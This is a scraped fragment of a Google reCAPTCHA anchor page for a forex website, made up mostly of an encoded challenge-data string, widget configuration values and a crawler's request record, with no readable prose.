MK5Z01pwpsBwq0YI8OZw4IXHMKhw4tresKRwp1MXcOWwowDL8KyB8OpFMK5G8O2XcOyMRfCusKsw69pwr/DpDPCtknChsKswqgXZVkULUfCk8O7wpDDiAzCtcKpfMKQEiscSsKgwrdAEMO1wpMYTMOXwqFfW8OQNMOqw4YBI8KJCcOPwr3CmX5Iw7wYX1/Dg1PCm8K9wovDkmYJEijDscOfwpA9w4XCn8Otw6jDq0HCogs9I1c8D8Ojwp5raMO4w6fClsKIacKLDcKowqQzwp/DgXrCgcK3eEQ/GAbDicK9F8OIwpfDvcKSZCrCpwXDsX9Ww7LChsO/w4wXwrPCtETDq3LDuCVZR0cmE8KeXcOlVsOnw4A0wrEJIgrDrGc9w4dvB3jDisO9wpR7fMK3wocWWVtGwqdVw4Y6ccO8fRjDtlUsfMO2LhAZZcKawqgcw5bDgsOCWxPDmxzDkSzCv8O5MyDCrsOuw6vDmn/CnsOjwrnDiwtYw7jCvMOmMRNIwqI8w50rHR/DtFxLMcO9woJ8wp/Dtz91woNTU8ORQMKTwoLCkcKRwoHCg2sswpxRwrvCgMOUwrbDrW7DpMOcCMKlwq/CizJCGV0iHgTCo8K1wolSw4BEwqEGGMKdLMKPwqLDuAXCshYRw7xmFX/DqcK5wrtceE5nPcKFwq08Z8OXRHV9w7AQwpNhCxrClMORw4/Cl8OOKQxXw77DkcKOwrDDixLDnFTDsW/CscOzw55Ew6wcw7/DoRjCujIdwr8SQjDDmMKGBwDDsMKXMgPCv8OoCMOHfDrDi8KDw4DCq1Y/[base64]/ChsORPHnDmQR8wpfDlhsUw6PCvlnCgHVyUnQkVsO6L1p3QgjDlXjDtcOBwpjCvcOuPR7CvmfChj8ETzTCjsOaw5xaw5Jyw61Bw6p3RhbCplPDvMO8X8O4CcK9Ww4jwrrCpCsKw6vCoF/CiMO4YsOVSSzCiMOxwp7DtcKtwokfw5bCsMOtwpfCjl5Zw6deB3zDkcK/w6bCscKDTSgGOwJGwrY9ZsKswo5MOsOcwrfDr8Kgwr/Dh8Kow75/w5bDocOYw4p8wql4wqTDiRQqccKDZWlEwrrDusOuwp55w54fw5TDrzBWcsKtDcOFDkI/LW5aI1URXQ/CiTfDrQTCrcKswp8zwpPDvMKuXSg/aTx6wqlcf8OBwrXCs8KnwrBJd8KZw5YXecOJwqMtesOhYW3Ci8K0NxzCmcO0cG8kCsKBw5BkbhtDPGPCjcOIBEgsDnjCmmkUw4TCrQd/w7DCgQbCmg4Dw6DCtsOgJRDDhsOsMMKPw5hzYsOQwqp5w5djwqDCiMOCwowRZhHDvsO9C2g7wqjClAcuFcOrFkHDq3k5bmLCpMKETXTClsOPw6Z/wqvCpMKODMONZGfDvMOiP35RYlMTecOwMnEjw4l+I8O8w6XCiXBALnDDty3CvxQEe8KWwqMWVXUWKz3Cq8Ksw64yJ8KpdMOYTzJyw6Ruw67CsRDCqMKyw43DucKyw7/DvRo0wpjClWEZwq3DocKNQsKiw63CkcK3VnfDh8KCZcKcLMKuw7JxC8O9QHjDg8K+DQTDh8O2wofDiMO4HMKCw67DpXXCtsOncsKJwpUjJyPDs8OzGsOIwoBAwqBLw4EcFMKYcWFawoVcw5MqKMKlw7jDt2AsbMOQbwx/wrXDhMOowr8vw4oXw6wXwrDDg8KcY8OVOsOGwoZvwonCglzCncO3LUpYZsOaOMKcfUBSeEPCjMOoTcKKw5wDAcKewrtQwpN6wrJPTsKvwpzClsOcwoQnJsKCSsOiTz/Dp8KbwqHDt8K2wpzChl1tCMKZwrzCnk4bw6fDicO0IMORw43CocOJZVBHw7rCnhU3worCtsO0ZH0eecOtaBXDncOmwrvDuS15b8K2IXbDncK9WzoKa8OQXEN7w4fCtmMiw7hjBmLDvcKMwoTDhcO1w7jDicOrWsOHw6/CncK2dMO9w5TDgcKgwpfDg3YXJ8OGwqDDo8Ohwpk6VRwrb8KAw4/Dukd6w7pdwqPDvkt/w77DuETCncO4wqTDjcOcw4HCkcKhJsKQOMOycMOqw4B/[base64]/Chl1PMEgeMRLCpMKrwogsBsOTwoZ6w6ojw5kBbcKbw6zCh8OPTCpvBcOgwodCw57CryNACMOHb03CvMKgGsKCfMOgw5Rrw5JufMOVG8KbFsOJw43DosO/w4rCpMOMFiTCrMOYwqElwpXDg1wAwrNQwpHCvj0cwrPDv30nwoPDq8KjPAsiK8KWw6lpLHLDo0/CgsK+wr8zwpzCiVnDrcK0w6EtJB5SwoVYw73CjcKWdMKewqbDksKdw4o8w5fCosObw60fJ8K/wpgEw5XCrgMFTh4Iw5/[base64]/DsAHCrMKKw4PChcK9HlzCmzjCocO1GcOrOwgSIXlKw6DCgsKPwqABwqFEwqtvw5Q0f1VTATQZwrfClTYfPsOyw73DusKeQHjCtMKOdRUPwrJ+ccOPw4XCi8OWw5p7OWUfwrZ7VcK3LQXCn8K6wo17wo3DosK0NsOnIcOHaMKPXcK1w7nCoMOew7/DsnDChcORVsKUwogkAijDu13Cr8OUw5LCj8K/[base64]/wr7DgU5kBsOqwqrDoMOpw5HDqHAacsK/CMKqwqsRe2wLw587wpTDlsKmwpQ2WjrCpSXCncKfw5FfwqRZwqnCgAt6J8OpTjtpw4fDj2fCs8Ohw6wRwrDCgMK8f2RbRMKfwrDDgsKHYMOQw7tYw5gww6hDM8OxwrXCjsOJw6jCg8OvwrpxKcOuKX7ClyttwqYZw55JGcKiByc/NhPCtsKLayhREkNWwqoPwqDCtiXCukI+wqsYFcOrRsOMwrNfScOAMkscwqPCssKsdcKqw77Dhj5CAcKXwrHDmcKrRXXDi8KrZcKDw77DsMKOe8OccsOsw5nDmU0LwpEtwpnDmTx0bsK3FHVuw6HDqR7DuMOyIMKLYsOiw5/Cm8OOS8Kuwq7DvsOCwqd2UlAgwqjCksKSw4pEf8OYdsKKwqFXYMK9wqBUw77CicOXR8OWw6rDgsKWIFvDqCXDlcKAwr/Cs8KBL3tyKMOwdsOZwq0Aw5UdVlgANhxKwp7CsXHCqsKhei/DiWzCmkkrEHvDpwstDcKDRMOxQmHCq3/Cr8Klw6FZw6MJQDjCiMK9w5YzRmPCqi7DsW1fGMO8w4DDhzphw7/CocOsP1wPw6nCmcOXZlnCqk0hw6FWKMKXTMK/wpHDq1nDocOxwr/Cg8KBw6F6WsOdw43Dqw8lw5bDr8KHfyfDgic7AQHCs13DtcKew41BBwPDojTDncOowpwlwqDDk0HDjCIjwqPCqjzDh8OPEUYuB0XCnx/Du8KlwqXCocKdU3HDr1nDmMOoY8OMw6zCsDNOw4c8KMKoUFRXccOowos5wpHCizxXYMKSXR9ww7zCrcO/[base64]/CisOBNgFAwqRkYMKUwpthVMKUNsKSw4jCpwTDm8KewrjCrRJEw5nCugfCt8OmYsKCw7jCmx49w4V8P8ONw4VSGkzCpEVBYsOGwojDhsOzw5PCqiFnwqghLg7DqRbClmXDlsOWPF8yw7vDmcOXw63DvMKHwrvCicOoDTjClMKNw4PDllITwrfCpUPDn8KoWcK/[base64]/CtWsHE2xBwpxYwqrCicOFbQwEfsO6w48YJ2pEwqN/woY+FVJlwrfCmnnCtBVPbcOVWAfCh8OTDHxEaEnDp8Ocwo/CqSorDcOUw6LDs2JJNVPDmCDDp1oJwrZjDMKxw5bCj8KVKC0iw5/[base64]/Du8Kswq5vc13DkMOxw77CtW3Cki7ClQRnCsO6G8KFwpbCuMKVw4PDlHLDuMOAdcK8JhjDsMKCw5QKR2rDtjbDkMK/WFB4w55bw4h9w610wrPCiMOeb8K0w6bDuMOMCCFowrJ5w50DXsKJNy5Jw41dwpfChcOmRipgHsO2wrXCl8Onwq/[base64]/CpkHDkcOXQMKTwrbCu8OxwqxbSsK4wovCpifCqsKtwovCmiNOwr4Fw5jCo8K5w7DCskjDsB4mwpDClcKLw4MewrnCrjVUwpTCknZbGsK/NcO1w6dzw7dkw7LCssOTOClYw7B3w5HDu2fCj2/DgxLDm3IkwpohdMKgAjzDpB9BYkYWGsKBwpjDhE1jw6vDm8K4w7DDrFoEIgA1wr/DtVbDhXMZKDxNe8Kfw5w6d8Obw6TDgVsLOMOSwobCiMKhb8OIKsOIwp1nN8OsBEhuSMOww6PCscKKwqhuw5gRQy/[base64]/JsOaZQ7Du8Ovwr/CnnRRwp4dUcKYw5hUb8O4M0nDu1TCv3YqDMK8blPDmsOtwpbCuRnDjmDCh8O1WnNtw5DCmgTCq13CrjJQCsKLWMO/J0TDosKwwq/[base64]/ClcOMSi7Cn8OvCxXDvn/Cv8KvCmnDl8Omwo/DsVgww6daw5djGMKXJW5TXAsbw5J8wr3CqgIgQcOWFcKSacOWwr/[base64]/[base64]/[base64]/Dg8KJTEzCiMOZw6JOYsKnB8O1V8OdEMKdwq0cwpXChA9Yw7hdw6jDklJmwonCrWgzwpfDsT1uO8OOwrpYwqbDjwbChBBMwqHCt8Ouwq3CqMKKw5sHRntfAUvCoAkKX8OgeCTDpcKGYTBVdsOEwqYUDCYwRMOhw4HDv0XDhcOMUMOAfsO/YsOgw752Oi88ZjctVTtyw6PDgwEpAAlDw7oqw7wfw4LChQcMEyN0CDjCkcKZw74FSjAyb8OKwoTDnGHDhMOYCn3DvD5bESJOwo/Cplo2woZkfnPCusKkwpXCijvDmyfDjiEYw4/[base64]/[base64]/CmwjDiAcAw7rCvis0ZxRmwppQEcOTGMKYw6nCmVDCrmnCtcKYb8KyDVlTTx8Ow4TDosKBwrHClWBYWSjDhRxiIsO9cwNbXADDr2DDmiAWwqQewplzbMKYwpBQw6FewphbcMO7c24WGBDCn03CrCxsZCA+fwfDq8Kvwoouw4/DlMKRw4p+wrXChMKZGSlDwojDqifCkHRmUcOWIsKJwpzDmMKzwq3CtsOeDVLDncOYTHbDu2JHa3AwwqJ7wowxw5/ChcK9wrLCnsKPwpEYXzPDsBkCw6/CpsKmeRJAw7xxw4t1w4PCksKuw4rDvcOjYjMVwrkwwqNhOQzCoMKDw7Mqwrl+woFIQyfDg8KcBBIgOxHCt8KWEsO/wozDjcOVb8Kww60nOcKFwpMSwqfDs8KAV2BHwrwsw4Nww6Elw6PDpMK4e8K4woBQUCLCnkkuw6AUSx0owq8Dw5XDrMOBwprCn8KGw64nwrBTVn3DvsKWwq/[base64]/wr11w7XCvVQywrvDlRjDgHPDhh3Cs2wiwqDDpcKQAcOHwowrU0QtwpvCgMKgJVjCnWBQwo4iw6lZHMKDdGQCZsKYEDzDozR6woANwqLDgMOdacKENMOUwot0wrHCgMKGecO5UsKmEMK8Ckt5woTDvsKIdgPDpHvDisK/dWYQaDYSISvCosO5ZcOdw512TcKxw5BoRE/CkhrDsGvCp0DDrsOJSg3CocOfJcKuwrw/Z8K9ejHCl8KJOCciWsK5Ij1vw4RLU8KeZ3TDosO0wqrCgwdAcMKqcCsVwpsTw4rCqsOWPMKoQ8KLw61bwpLDhsKmw6TDv3Q+McOzwoBmwr3CsFQSw6jDvQfCmcK0wqgBwpfDmCnDsRpgw4FUY8Kjw6zCrFbDkcKkwq/DjsOYw7AzMsOBwopjMMK6S8KyW8KEwrnDkBVkw6tlQ0AxVTg4UhPDvMK/KFjCtcOfTMOSw5HCiTTDr8KzVjEpFMOmXRsQTMOBbybDlR1YOMK7w5bClcK/[base64]/[base64]/[base64]/DsFLDkMOlwoB6w5NhWsOrw5URTcK1w6LCscK4wq/CjUfDlcKawp9Kwqhow59vdMKew590wrPCtDF2GGPDm8Oew51+PTscwoTDhRPCm8Knw68rw6TDoGzDsSlZZg/DsmzDuGgJM1vDuDXCtsKxwrDCn8KHw4ENRMKge8OBw4LDtQTDgEzCmDHDhgXDglfCncOvw7FNwqdyw6ZSSiXCtMOuwrbDlMKdwrjCmVLDgsK5w7lhMXMcw4Uvw4lAFBjCtsKDwqosw6Umbw7DlcKePMOgeAEPwpZ5D3vCgMKvwo3DgMO7ZHrDggHDucO/J8KMD8KFwpHCiMK9Uh8RwqPCu8OIBsKFEmzDkmHCs8ONwqYhJHbDjC3Cr8O8w6DDuWYvSMOvw74Ew7kHwrghXUtiDBI4w4HDjD8gDcKIw6ppwp5mwpDClsKHw5PCoHdpw48Sw4UfMkRxwqwBwpwQwobCtTIVw4HDt8O/[base64]/DunJ1wqbDr8OMwq/CmsO0A1PDuRfDrQ/DklFKP8OqJBAkw7DCjcOHEMODGUgmcsKJw5k8w4HDg8OJVsKvbE3Dnk/CusKVNcKrEMKzw4cMw5zCmjMsYsK5w7cbwqlMwpcbw7YWw643wp/[base64]/wqkjwr4sIDjDohHClsKHw4s2w7XCicKnwp/DlsOYKidlwpPDigcyLFfDscOuCMOSeMOywqBsZ8OnPMK9wqJXPA9HNjlSwrjDqWHDpnIaNcObaHbDhcKxJEvCpcKFNsOzw61YAUDCpBNzdBjDnVNpw49ewr7Du2Qiw5UcdMKLdw0rPcOJwpc/[base64]/DksKKA8OXwpI3dyDCmBzDtV7DmCbDux8SwpxPwpFmw5PCjmTDuibCscK+TyzClHnDlcK+IMKOFhlaM07DinMWwqnDosKnw4LCvsObwr/DjRvCkmjCiFLDhCLDgcKwYcOBwrZzwok6VUNyw7PCkToewrs3Km4/w7xNL8OWIgrCrw0Tw7gVOcKnA8KTw6c6wr7CsMKscMO/LMOQCyM6w63Cl8OdR10ZTsKfwqEwwoDDrzXDsHTDscKAwq0LexoWPXUowoBbw50+w4taw7JOb2ohIGbCqV0+w4BBwrZ0w6LCt8OHw7XDowTCr8KjMiTDnGvDvsK9wrs7w5QoX2HDm8K/[base64]/w7AjdsO5w5zDgcO5dQg6w5bCj8OlacKJYEA9wqpJdcOHwox5PsKtFMOowo0Lw7jCgHwZL8KTGsKhcG/DjMOUV8O0w7rCrUozbnNILFwvDCMPw7zCkQFXcMOEw6nDpMKVw4XDhsOFPcOHw5vDrsOpw73CqQJ8K8O6TR7Dh8O7w4sNwqbDlMOgI8KaSTrDn0vCtkFxw63CpcK2w5JoN0EKPcOzNn3CkcOSwqXDvGZDJMOMUgDDj2hZw4/ClcKeSDTDpC1Aw5zCgljDhy5cC3fCpCsqMQcFHsKww4vDuyTDpcK9WmQmwolpwoXCoXYOAcKgFCnDkhAxw6PCmFYcfcOow57Cug9DfB/CtsKScgk4Yh/Cg2dQwrxWw5woZFxIw6Z4DsOpW8KaEyc0D0J0w6zDvsKacHHDqgQ6UzbCjXlkS8KEOMOEw4hmQAdKw4Iow5/DnArCpsKlwo1hbnjDscKjUmnDnFklw5tTSD5rKwlfwqzDjcOEw7nCh8K3w7fDiUPCqV9EHcOawoJlV8KyK2DCvnhRwrLCp8KIwqjDnMOTw6vDjS3CkBnCqcOHwpUiwp/CmMOzWXtLb8Kbw7zDoVrDrBLClTPCsMKwHTJOGUIGHU5Fw6Qvw6dYwqbCrcKdwqJFw77DsmzCpXfDqTYcCcKWOANdI8KkEsKvwq/[base64]/ChsOCAsO/[base64]/EMOgZkvCmsKAN8KaAEBuwrdew5vDlnzDqcO4w5MWw6EPXnEpw7LDg8Ozw63DssKswoTDnMKvwrIgwpplZcKWCsOpw5zCtsKRw5fDv8Kmwqw1w5zDrSpSZ0hvdMOrw7cRw6zCkHTCvCLDisOewrbDgxHCvcOjw4BpwpnDhX/DjGAmw6IIR8O4QMKbZmvDqcKuwqFPJsKBSDESbcKdw4U3w47DimnDg8Obwq4sMmp+wppnbzR4w5NUY8OPMW3Dj8OzemzCm8KfC8KaFiDCkFvCgcO6w77Cq8K0AzN7w4hGw49lJXhTOsOOTMK3wq3CmMOZLUDDusO2wphewqs2w45Dwr3Ct8KCY8OYw5/DrG/DgEzCpsKxJcKCJjYNw4vDgMKDworCrTNJw6nCusKZw4ovCcONNMOuLsO9Zw9qb8Otw5nCqXs7ZMKFe1Yteh7DkTXCqMKtLV1Vw4/DmmZCwpxuFwfDnRg3wp/DiRrDrE0cOR1Hw67CqRxfasOZw6ETw4vDu35Yw53CriZIRsO1QcKpKcO4J8ONSWfCsXJ/[base64]/Ct1/DqHTCsz7CtBrDgcOVWcO9wr/Cq8OOwoHDlcOEwrTDuUg9DcOMYGjDrCppw5zClV1hw5NaEW7CqD3CrHzChsO5W8OJVsOMWsOUNhFNHS4QwqRGTcKbw7XCriEew4UfwpHDksK8a8OGw6hfw7rCgAvCnBhAOgDDrGPCkx8Hw6ZcwrVeZl/CoMOFw4XCvcKtw4kOw4XDgsOxw6VawpUaS8OyD8OBEsKHVMO2w4vCnsOkw63DmMKrEkgZFAthw6HDn8KIEkXCqRBkDsKmMMO5w6XCjcKRHMOXQcKkwojDvsO5wrDDkcOKFhJRw7pOwpMTLMONKMOjYMKWw51GK8KQBkjCpUjDlcKjwrICal/Cpg7DncKbYcOCD8O6DcOuw4l2KMKWQh4XRC/DqUTDnMKiw6h4G3XDgCBvUSVkYx4cO8OTwrvCsMOvDcOES007T0fCtMKyNcOwB8KywqIEV8ORwpRiFcKDwpE4NVojHV4/WUMQScO5EXfCv0LCkxdUw4BzwoLChsOfEU8tw7ZvScKVwqrCr8K2w7TCvMOfw5jDtcOXRMO2woEQwr3CsUbDp8OFdcOKccOIXlHCnRUSw7AsLMKfwrTDnBB1wp00esKuJzjDscOGw6ptwo3Dn146wr/[base64]/DkAMmZ2UiUcOKXsKiMnLCnMKcYXBRLWLDt2fDicObw5wHwqjDg8KlwpUNw5U3w4TCoV/DqcKodgfCs1/CljQJwpDDrcODw71FQcO+w77Ci3dhw6HDvMKyw4I5w7PDujhbacOSbx7Du8K3KcO9w5wwwpkbMnnCu8K8AjPCq3p5wq4wfsO6wqnDoX/ChsKjwoYLwqfDsRgywpApw7fCpwLDgVzDlMKew6HCvwPDh8KDwobDq8OpwoQDwqvDgANJFW5rwqZsdcKcP8KhPsKVw6N9TBnDuHXDqQzCrsOWCHHCtsOmwoTCg3g9w6jCsMO3OhLCm2NQHcKNaCHDn0kULWJZK8K/F0U5TxHDiEzDm2TDvsKUw5/[base64]/[base64]/DscKTwo8vAsKzwojCgFfDjBTDusOUcRbDrwRmCy7DhMKCaAEaSjbDl8OcUBFFScO2w4FQBMOmw5LCiRrDvxF5w7F4JRpFwpcfBFjDtyPDpzTDjsOIwrfDgRMceH3Co0Ulw63DgcKXZ2x6FlbDpjsrbcKQwrLCr1/Cki3CpMORwpfDvxvCuk3CnMOowqrDmMKeEcKgwr1mczYLc0XCoGbCllAGw5PDhMOEYSgbPMKFwo3DvEzDryZowrnCuF4iK8OEGljCgivCiMKDL8OfeBLDjcO4b8ODPMKpw7vDqSAtHDvDj3wrwoZFwp/[base64]/DgB9ew4zDiSPCjHoOw4TCpxDDncO1ccOFWcKkwrDDnRnCu8KOEMOUTmtMwrrDrHfChMKvwq3Ch8KEa8ORwpPDjz9dGcKxw6zDlsKmAsO9w5TCrcO1H8KtwpFUw5R6ShQ2U8O3OsKxwppTwqM3wp8kbXdWKkjDhgfCv8KJwoQ0w6Urwq/DoDt5AmrCl3ZzJcKMMWB1VsKCJcKSwo/Ct8OAw5fDvAIMZsOdw5PDr8OAQSfCgicQwqrCosOJFcKqOkt9w7LDgyIidgErw5AXwrEuMcOkDcKoXBjDssKZZEDDm8KKM1bDmsKXSR59Cy9SfMKNwr89EnlVwoRVIjvCplEELSF4c34seyPDjMOfwqfCisOwccO/[base64]/[base64]/DsSdpwrknwozClMKXw6lGDyFhL8KoG8KkDcOLwpt2w73CkcO1w709DR0zEcKWQCoOIDoQw4DDkXLCmj5LSzA0w5HCnRp5w6bCjVlDw6DDkgXDicKQB8KcXU9RwojCjsK5w7rDrMK/w7nDvMOCwqHDncOFwrzDqUrDsEElw6JKworDpGnDrMKsA301bRcow7YlJ25pwoULM8OYBEh+bgHCmcK0w6HDuMKwwoVow4VywpleW0PDjX7Ct8KJSzQ/woRPWcO7esKbw7A7VcO8wroTw655J2kWw6ovw7NofsO+BTrCqRXCphVcw6zDpcK0wrHCu8KHw6nDvATCnWTDvMKfTsKQw5nDicKcJsOjw7fChw0mwok1OsOSw4gewr8wwpPCiMOibcKxw6dRw4kDViHCs8OEwr7DkEEwwrLDn8KlTcOJwos/w5vDp3PDr8O1w5fCosKBNB/[base64]/[base64]/[base64]/woXDrcOVHFRqwoXCmsKsNGLDicOmw7tWw4ETXsKmK8KPFMKowpJjbcORw5pNw7XDum1CCjNKDsOXw4VCbcOXRjkCMl8iDsKeb8Okwo0tw5k7wpF3KMO8csKsE8Owc2/CpDAWw5QXwojDr8Kya0lBasKjwoYOB2PDrVjDtS7DkhRgPHPCqnw1CMOhC8KPUl3Cm8K5wo7CrFzDksOzw7ZKKDYAwpNbwqPChEZcwr/DuHorIiLDqMKncTxWw5IGwopjwpHDnC5Dw7TDg8KHEwwHBTdWw6Nfwq7DsRcTSsO3TwB0w4jClcOzd8OpEW7Cg8O3JsKcwprDqMOGIDxzZ1k6wpzCuCs/wqHCgMOWwqrCtMO+HAbDll9+dm4Zw47DrMK1dxEnwpzCpcKsfEMEMMKdLkl3w4c/woJxM8O8w6ZFwprCmjTCoMOzCsKWF2YcWFhwdMK2w5IXacK4wogGwrB2fkk2wrXDlEN4wpLDpxfDtcK9N8Knwp9hJ8K8M8OqVMOdwqXDmXlPwpHCp8OXw7QNw57Ck8O7w7jCqULCqcOew7EmGT/DjcOaVwJ/[base64]/EgZfwoocwrnDocOhw6XCsMKPw4HDrMKMZsOjwpnDsEU7N8KRTsKmwqp8w5HDgsODfEHDi8OeDArCksOHDsO1Bwppw6XDiCLDlFDDu8KbwrHDjMK3WmB9PMOCwrxiW2JDwoLDpD8yMsOJw6/Co8OxHWHCr29rTxjDgQbDoMKRw5PCulvDk8OYw5rCtWHClx7Dq0AqWcOpFWJiFEPDjwJBf20iwp3CksOSNV1sWCjCqsOGwqEpLC8dazbCt8Oew53DnsKVw4XCsirDscOPw4rCt1Alwp/ChMO4w4bCisKwCmzCm8KjwoFtw5FtwrLCh8OiwoRpw5RUFCNDPMODMQPDjirCq8OtU8OeNcKXw4jDtMOEMMOJw7R/AMOSP1HCtC0Xwp0+VsOEWsKkMWdEw6QWGsK+DUjDrMKAHBjDtcKwCsOiczfDn1dgR3zDgTbCjVJ9BMO3VXZ9w5vDsQvCusOkwqgaw6NjworDncOTw4ZAdlHDp8OSwqLDjm3DkcKmQMKBw7fDsnXCk0DCjMORw5TDsGdXHsKkFhPCoxvDlcOaw5rCuhxmdlLCkkLDncO/IMKYw4nDkAbCuFXCtgJtw5DCvcKUdj3ChXkYcgzCgsOJW8K2BU3Dm2LDp8KkR8O2HsOjw5zDrUMZw4/Dq8KVHiklw77DowLDpVhKwqhKwp/[base64]/DsWDCvMKBRFk2RX3DokdcDMKNNENrF8K+SsKcTHBfFT0KSsKLw4kmw5h9w5PDgsKrYMOEwpkcw4LDuEthw71OesKUwpsReEwiw4MNacOnw455JMKVwp3DmcOOw5svwo82wpt5XGU6D8OZwrIdK8K6wprCsMKcw7ECJsKPX0gTw4k6H8Kcw7/[base64]/CnylZWGIHwpZIwp3Dqm86wqfCoMOTwqvDqMO5w6cCwpM5BsOFwrJTD3xyw6NwHMOBwqYzw4kgWWcyw6laWRvCi8K+CQtXwqHDpgjDl8K0wrTCjMKiwpvDlMKmFcKnWsKMwps+JUIbPiTCp8KXSMOTfMKSI8Kywp/[base64]/[base64]/CqmPDlsOUw7QZTcOoey/Dh8KJw71nPcOYHsKMwppiw4B4EsKEwqZtw50mJgjCrTQ/woxZXCXCvj90aQbCoRrCvBAJwoMrw6rDhGBSWcKqf8OgJkTCt8OTwoHDnlBFwr/[base64]/w40cw6sMw4DCvsKJw4XDh1MUw53CtGpNcsO3wrocBcKOFWALHcKVw4bDs8K3w5vCuXbDh8KSwqbDuUPDlmXDrxnDssOpCWPDnh/CsifDoRs/[base64]/DmTzDs8KEBsOWK8KFBsOgw7M8wo3DpsOhJ8OewpbCtcOIVyYBwpk7w77DnMOsUsOfwolMwrfDvMK+woIMWlnCksKkX8OQK8Opdk1iw75pW28kwpLDt8KOwrlraMKtAsOyCMKYwrnDtVLCuCZhw7LDtsO1w4/DnQ7CrE4Nw6YGX0bCgg1yF8OowotJw5vDu8ONawgRW8O6IcOuw4nDu8Kuw4fDssOFKR/[base64]/QMK5w7HCnWBWw4fDgMKdw5vCm10lWcOGOhERXCgAw5oBXl4ZeMOyw4NwEV1MdRDDusKNw7TDnsKmw5s+U0s4woLCuCHCgT3DqcOvwqFoTcOgQm0Gw58DOMKvw5t9A8K7w7MwwrXDlVPChsKGIsOdX8KfOcKNZcK/WMO8wrYpPg3DjyvDjwgTwqtowow+AU87EMKDCcOtDMOoXMOiaMOuwovCvFbCn8KCwokOTsOED8KUw48BKMOIGcOcwo/CqhswwqBDfGbDjsOTOsOLD8K+woxzw5PDtMOIFQgdXMOHL8KffsKvLREkAcKbw7LCmh/[base64]/DqR7Cry9Pwp7Ctg8MADTDsF1owqTDqVnCmcKgwr4Oe8K4wqhoHAvDphDDo2wdD8Ktw5MWe8OaHxo4PTReJgvClihqO8OtK8ObwoQhDlEzwp08wqDCu1geKsOTaMKmUj3DryNsQsObw5nCtMO9KsKFw4wgwr3CsCsFYgs/EsOWDVfCucOnwooKOcOnw7poCn8fw5jDlMOCwpnDnMKDPcK+w4YUccKHwoPDpBDCrcKqAsKew4wPw6bDkjQDTRnCl8K5GVMpOcOkGQNgNTzDhg3DisOxw4bDmyEyJhkcaj/[base64]/[base64]/CgDjChMKqw61/[base64]/FcKcJn1eG8KxwrwMKMOMw53ChMKywoBwd8OGw6d6PQNbUMO6YkzCpsKswoxGw5tBwoLDgsOoGcOccVvDvcOQwosjMcOkdCVZAcKuRQw+CkdccMKkZUjCpjzCrCtTFX/Cg2guwrJbwpIDw5XCqMKNwo3CqcKjbMKwaXbDk3PDiRMNP8KYD8KAVTVNw7XDhzBLWMKrw5NjwpJ2wo5Ewrsnw4jDh8OdTMKnTMK4QX0GwrZEw5wxwr7DpWcmB1nDn3NBYWlvw756MD0ywqZ/WyXDksKfFCIUOVE8w5rCtwdCWsKRwrYqw7jCscKvChAxwpLDtCFswqYaBHTCsnRADMKfw5hjw6zCksO2dMOvTn/DhWwjw6rCrsKYMEZZw7nDlW4Fw47DiXjDqsKpwpxTBcK/wq5aY8OSLTHDgzdMwr1swqAOwqPCpjfDlMKLCn7DqQ3Dry3DtijCnEB0wqAZclfDpUDCrlUDBsK9w7DDusKjDQDDqGAjw6XDm8OJwohYP1jDpsKwYMKCFMKxwrVbJTjCj8KBVk/DjMO6DXtrbMONwobCnxXCiMOQw4vDgX7CnREbw5vDmsKyasKjw6XCuMKCw43CoFnDoxEEe8O6KmLCpkzDvEE+JsK8ADEzw7VpMD0ReMOQwpvCmcOnXcKaw6zCoFxewqp/wofCiB/CrsOfw5t0w5TDhyjDrUXDkENiZMO4HETCiD3DkjDCssOWw7kuw6HChsObFSbDhhdpw5B7dcKiPUnDjTMLWUzDr8Kye3hewqQ5w505w7RSwq06HcKxIMO5w6glwqYcWsKxVsOTwpgvw5/DhEd6wrtSwozChMKLw5HClVVHw7fCvcOFCcOAw7jCq8O1w6kmDh1tBsO9YMOKBDQ1wq82EMOKwoDDkQtlKF7CqsO5wr8mLMKER0zCtcKiEl1RwrVXw4XCimDCkVRSJkXCicKGCcOVwoIcVDsjHRAqPMKIwrx6ZcOraMKYGAwbw5rCiMKgwpYDR3/[base64]/DgkXDi8OVdsO0w4ETCQHCmhrCu8OmwrnCpsKQw7/[base64]/[base64]/w5czwp15H8O7MsKRVwY/w7jCogZLJTokUMOew5scNcK/w7zCvRsNwpfCkMO9w70Tw41HwrvDm8K5w5/CvsOhCWDDkcKPwotiwpdGwrRlw7Q+PMKMQcOjwpE1w59MZQvCmFvDr8KEYsOeMBcWwrxLPcKJC1zCvAhUG8OFDcOvD8KqTMOWw53DqMOrw4rCicOgAMOObMOWw6PChFgwwpzDjSvDj8KXTE3Dk1xBa8ObXsOVw5TCly8OO8K1L8O8w4dUEcOzCy49YH/CkiAVw4XDusKaw4s/wqYhGQd6PGfDgVbDncK6w6M+R2lcw6jDkxPDtQJxahFbQsOywp1SVxJ1WMKRw4LDqsOieMO+w5RrGFknD8Ogw4M3FMKdw7vDjsOeKMOtIAhQwrvDlXnDqsO/IQDCisOvUEkNw6PDjzvDjUvDrGE1wrFowqYqw695wrbChgTCozHDoTNfw7cYw4sTw4PDrsKywqjDmcOQJVTDvcOcbBo4wr92wrZrwopWw4EtGl9Hwp/DjMOzwr7ClcObwoI\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dG6eBqFJ0gYukr+Jm3KqWhYlwmqzjCXIclpipsoU0go\\u003d\x22,0,0,null,1,1770136020465,0,0,[241],null,[35],\x22RC-vDBv_JqDD2nQYQ\x22,null,null,null,null,null,\x220dAFcWeA6UzC6-e14wpXgcYh7P2x2uiujVVZPy1Kwa7mE8eB5asnCicb-57OOS7VIUu6Xy9m-ksnNdnaMW9Y6frbbzC4AoWOsxsg\x22,1770218820415]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ege8lay782cc
body_size: 49280
content:
